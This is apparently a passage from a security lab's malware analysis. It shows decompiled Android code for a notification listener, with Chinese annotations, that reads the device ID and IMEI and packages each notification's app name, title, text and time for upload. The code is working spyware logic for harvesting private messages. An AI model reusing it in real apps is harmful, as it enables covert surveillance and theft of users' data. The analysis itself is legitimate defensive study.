 public void onNotificationPosted(StatusBarNotification arg13) {
Log.d("Notification:", "LOG START:");
Object v0 = this.getApplicationContext().getSystemService("phone");
this.androidId = Settings$Secure.getString(this.getApplicationContext().getContentResolver(), "android_id");
try {
this.getIMEI = ((TelephonyManager)v0).getDeviceId();
}
catch(SecurityException v1) {
Log.i("Notification", "getIMEI :" + v1);
}
try {
String v1_3 = arg13.getPackageName();
String v2 = arg13.getNotification().extras.getString("android.title");
CharSequence v3_1 = arg13.getNotification().extras.getCharSequence("android.text");
String v4 = "";
if(v3_1 != null) {
获取通知消息
v4 = v3_1.toString();
}
long v5 = arg13.getPostTime();
String v7 = arg13.getKey();
JSONObject v8 = new JSONObject();
v8.put("appName", v1_3);
v8.put("title", v2);
v8.put("content", "" + v4);
v8.put("postTime", v5);
v8.put("key", v7);
上传通知消息
Log.d("Notification:", "LOG : START  " + v8);
暗影安全实验室
new getLiveNoti(this, v8).execute(new String[0]);
Log.d("Notification:", "LOG : END " + v8);